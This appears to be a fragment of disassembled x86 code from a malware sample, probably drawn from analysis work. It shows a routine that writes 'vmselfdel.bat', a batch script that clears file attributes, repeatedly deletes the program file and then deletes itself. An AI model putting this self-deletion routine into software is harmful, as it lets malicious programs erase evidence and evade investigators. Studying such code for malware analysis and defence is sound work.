 push    offset a_Vmselfdel_bat ; ".\\vmselfdel.bat"
push    eax             ; Dest
call    ds:sprintf
lea     eax, [ebp+Dest]
push    offset aW       ; "w"
push    eax             ; Filename
call    ds:fopen
mov     edi, eax
add     esp, 10h
test    edi, edi
jz      short loc_10005634
push    esi
mov     esi, ds:fprintf
push    offset a@echoOff ; "@echo off\r\n"
push    edi             ; File
call    esi ; fprintf
push    offset aSelfkill ; ":selfkill\r\n"
push    edi             ; File
call    esi ; fprintf
lea     eax, [ebp+Filename]
push    eax
push    offset aAttribARSHS ; "attrib -a -r -s -h \"%s\"\r\n"
push    edi             ; File
call    esi ; fprintf
lea     eax, [ebp+Filename]
push    eax
push    offset aDelS    ; "del \"%s\"\r\n"
push    edi             ; File
call    esi ; fprintf
lea     eax, [ebp+Filename]
push    eax
push    offset aIfExistSGotoSe ; "if exist \"%s\" goto selfkill\r\n"
push    edi             ; File
call    esi ; fprintf
push    offset aDel0    ; "del %%0\r\n"
push    edi             ; File
call    esi ; fprintf
add     esp, 3Ch
pop     esi